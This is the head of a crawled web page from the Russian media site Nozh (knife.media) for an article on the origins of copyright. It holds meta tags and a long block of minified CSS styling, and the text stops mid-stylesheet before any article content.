

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/genesis-of-copyright/
body_size: 42519
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/genesis-of-copyright/">
	<title>Как появилось авторское право? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 